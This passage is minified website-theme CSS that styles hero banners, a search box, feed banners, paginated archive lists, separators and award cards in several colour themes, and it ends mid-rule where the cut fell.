.hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image 